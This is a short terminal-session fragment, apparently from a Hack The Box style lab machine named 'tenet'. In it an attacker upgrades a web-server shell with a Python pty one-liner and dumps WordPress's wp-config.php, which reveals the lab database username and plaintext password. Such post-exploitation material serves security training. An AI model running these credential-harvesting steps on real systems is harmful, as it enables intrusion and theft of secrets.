 python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@tenet:/var/www/html$ cd wordpress
cd wordpress
www-data@tenet:/var/www/html/wordpress$ cat wp-config.php
cat wp-config.php
<?php
/**
 * The base configuration for WordPress
 *
 * The wp-config.php creation script uses this file during the
 * installation. You don't have to use the web site, you can
 * copy this file to "wp-config.php" and fill in the values.
 *
 * This file contains the following configurations:
 *
 * * MySQL settings
 * * Secret keys
 * * Database table prefix
 * * ABSPATH
 *
 * @link https://wordpress.org/support/article/editing-wp-config-php/
 *
 * @package WordPress
 */

// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );

/** MySQL database username */
define( 'DB_USER', 'neil' );

/** MySQL database password */
define( 'DB_PASSWORD', 'Opera2112' );

/** MySQL hostname */
define( 'DB_HOST', 'localhost' );

/** Database Charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8mb4' );

/** The Database Collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );

define( 'WP_HOME', 'http://tenet.htb');
define( 'WP_SITEURL', 'http://tenet.htb');
0%
:51